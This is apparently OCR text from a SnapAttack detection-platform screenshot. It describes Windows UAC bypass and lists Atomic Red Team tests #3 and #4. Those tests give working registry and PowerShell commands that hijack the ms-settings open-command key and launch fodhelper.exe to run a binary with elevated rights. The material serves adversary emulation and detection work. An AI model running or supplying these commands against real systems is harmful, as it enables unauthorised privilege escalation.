 Atomic Red - Bypass UAC with
Process Graph | SnapAttack
Bypass UAC Reg Key | SnapAtt
Bypass UAC via Fodhelper.exe
app.snapattack.com/session/b99b4750-6e82-7b9f-02e0-52af9d2ef9a0?confidence=Highest&confidence=High&confidence=Medium&confidence=Low&posture=validatedA...
Analytic Hits 195 / 36 47 119 0 29
Adversaries may bypass UAC mechanisms to elevate process privileges on system. Windows User Account Control (UAC) allows a program to elevate its
privileges (tracked as integrity levels ranging from low to high) to perform a task under administrator-level permissions, possibly by prompting the user for
confirmation. The impact to the user ranges from denying the operation under high enforcement to allowing the user to perform the action if they are in the
local administrators group and click through the prompt or allowing them to enter an administrator password to complete the action.
If the UAC protection level of a computer is set to anything but the highest level, certain Windows programs can elevate privileges or execute some elevated
Component Object Model objects without prompting the user through the UAC notification box. An example of this is use of Rundll32 to load a specifically
crafted DLL which loads an auto-elevated Component Object Model object and performs a file operation in a protected directory which would typically require
elevated access. Malicious software may also be injected into a trusted process to gain elevated privileges without prompting a user.
Atomic Test #3 - Bypass UAC using Fodhelper
Bypasses User Account Control using the Windows 10 Features on Demand Helper (fodhelper.exe). Requires Windows 10. Upon execution, "The operation
completed successfully." will be shown twice and command prompt will be opened.
Attack Commands: Run with command_prompt!
reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "#{executable_binary}" /f
reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute" /f
fodhelper.exe
Atomic Test #4 - Bypass UAC using Fodhelper - PowerShell
PowerShell code to bypass User Account Control using the Windows 10 Features on Demand Helper (fodhelper.exe). Requires Windows 10. Upon execution
command prompt will be opened.
Attack Commands: Run with powershell!
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -
Force
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "#
{executable_binary}" -Force